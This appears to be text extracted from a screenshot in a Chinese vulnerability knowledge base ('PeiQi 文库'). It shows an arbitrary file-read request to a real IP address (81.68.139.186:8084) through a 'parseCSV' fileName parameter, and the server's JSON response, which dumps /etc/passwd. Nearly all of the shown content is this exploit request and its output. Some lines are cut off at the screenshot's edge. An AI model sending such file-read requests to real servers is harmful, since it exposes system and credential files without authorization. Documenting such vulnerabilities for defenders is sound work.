 不安全 | 81.68.139.186:8084//api-getModel-file-parseCSV-fileName=/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
1 // 20201122194930
2 // http://81.68.139.186:8084//api-getModel-file-parseCSV-fileName=/etc/passwd
3
4 {
5 "status": "success",
6 "data": "[[\"root:x:0:0:root:\\/root:\\/bin\\/bash\"],[\"daemon:x:1:1:daemon:\\/usr\\/sbin:\\/usr\\/sbin\\/nologin\"],[\"bin:x:2:2:bin:\\/
[\"sys:x:3:3:sys:\\/dev:\\/usr\\/sbin\\/nologin\"],[\"sync:x:4:65534:sync:\\/bin:\\/bin\\/sync\"],[\"games:x:5:60:games:\\/usr\\/games:\\/us
[\"man:x:6:12:man:\\/var\\/cache\\/man:\\/usr\\/sbin\\/nologin\"],[\"lp:x:7:7:lp:\\/var\\/spool\\/lpd:\\/usr\\/sbin\\/nologin\"],[\"mail:x:8
[\"news:x:9:9:news:\\/var\\/spool\\/news:\\/usr\\/sbin\\/nologin\"],[\"uucp:x:10:10:uucp:\\/var\\/spool\\/uucp:\\/usr\\/sbin\\/nologin\"],[\
data:x:33:33:www-data:\\/var\\/www:\\/usr\\/sbin\\/nologin\"],[\"backup:x:34:34:backup:\\/var\\/backups:\\/usr\\/sbin\\/nologin\"],[\"list:x
Manager:\\/var\\/list:\\/usr\\/sbin\\/nologin\"],[\"irc:x:39:39:ircd:\\/var\\/run\\/ircd:\\/usr\\/sbin\\/nologin\"],[\"gnats:x:41:41:Gnats B
(admin):\\/var\\/lib\\/gnats:\\/usr\\/sbin\\/nologin\"],[\"nobody:x:65534:65534:nobody:\\/nonexistent:\\/usr\\/sbin\\/nologin\"],[\"systemd-
Synchronization\",\"\",\"\",\":\\/run\\/systemd:\\/bin\\/false\"],[\"systemd-network:x:101:103:systemd Network Management\",\"\",\"\",\":\\/
resolve:x:102:104:systemd Resolver\",\"\",\"\",\":\\/run\\/systemd\\/resolve:\\/bin\\/false\"],[\"systemd-bus-proxy:x:103:105:systemd Bus Pr
[\"_apt:x:104:65534::\\/nonexistent:\\/bin\\/false\"],[\"mysql:x:105:106:MySQL Server\",\"\",\"\",\":\\/nonexistent:\\/bin\\/false\"],[\"\"]
7 "md5": "623b886be83c7cafdee851576d0f686d"
8 }
PeiQi 文库